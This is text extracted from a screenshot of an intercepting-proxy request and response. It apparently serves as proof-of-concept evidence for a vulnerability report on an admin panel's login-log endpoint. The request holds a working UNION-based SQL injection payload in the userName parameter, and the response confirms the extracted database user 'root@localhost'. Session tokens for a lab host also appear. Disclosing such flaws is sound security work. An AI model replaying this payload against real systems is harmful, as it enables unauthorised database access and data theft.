 Request
Pretty Raw Hex Chinese \n
1 GET /dev-api/monitor/logininfor/list?pageNum=1&pageSize=10&ipaddr=1&userName=
2'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,CONCAT(user()),NULL,NULL,NULL,NULL--+&status
=0 HTTP/1.1
2 Host: 192.168.253.134:1024
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImY4MjYxZjJkLTZhYjMtNDA4YS05Y2U5LWI4ZDM
3ZWIwOTczYyJ9.3cPbzCPKAxFFq0Zn6BwdquM8b_D-TtC7AKueZmoh0GfNmOzQ37_akfUsFZxTnx54PleMva
O4xs619aWSIEKR1w
6 Referer: http://192.168.253.134:1024/system/log/logininfor
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: Admin-Token=
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImY4MjYxZjJkLTZhYjMtNDA4YS05Y2U5LWI4ZDM
3ZWIwOTczYyJ9.3cPbzCPKAxFFq0Zn6BwdquM8b_D-TtC7AKueZmoh0GfNmOzQ37_akfUsFZxTnx54PleMva
O4xs619aWSIEKR1w
10 Connection: close
11
12
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 x-request-id: cd36feb3f48a481ca0d6bdbe461f75ce
4 x-protected-by: OpenRASP
5 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
6 x-content-type-options: nosniff
7 x-xss-protection: 1; mode=block
8 x-frame-options: SAMEORIGIN
9 content-type: application/json
10 date: Tue, 04 Mar 2025 07:13:15 GMT
11 connection: close
12 Content-Length: 280
13
14 {
"total":1,
"rows":[
{
"createBy":null,
"createTime":null,
"updateBy":null,
"updateTime":null,
"remark":null,
"infoId":null,
"userName":null,
"status":null,
"ipaddr":null,
"loginLocation":null,
"browser":"root@localhost",
"os":null,
"msg":null,
"loginTime":null
}
],
"code":200,
"msg":"查询成功"
}